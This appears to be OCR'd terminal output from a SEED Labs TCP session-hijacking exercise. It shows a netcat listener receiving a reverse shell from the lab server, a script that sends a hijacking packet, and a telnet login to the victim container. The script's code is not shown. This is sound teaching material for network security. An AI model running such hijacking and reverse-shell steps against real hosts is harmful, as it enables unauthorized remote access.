 Terminal
[04/11/22]seed@VM:~$ sudo nc -l 5151 -v
Listening on [0.0.0.0] (family 0, port 5151)
Connection from [172.17.0.3] port 5151 [tcp/pcrd] accepted (family 2, sport 60500)
[04/11/22]seed@server:~$ pwd
pwd
/home/seed
[04/11/22]seed@server:~$
Terminal
04/11/22]seed@VM:~$ sudo vim 5.py
sudo] password for seed:
04/11/22]seed@VM:~$ sudo python 5.py
ENDING SESSION HIJACKING PACKET...
04/11/22]seed@VM:~$
root@user: /
[04/11/22]seed@VM:~$ sudo docker exec -it user /bin/bash
[sudo] password for seed:
root@user:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
server login: seed
Password:
Last login: Mon Apr 11 06:29:08 CST 2022 from 172.17.0.2 on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/11/22]seed@server:~$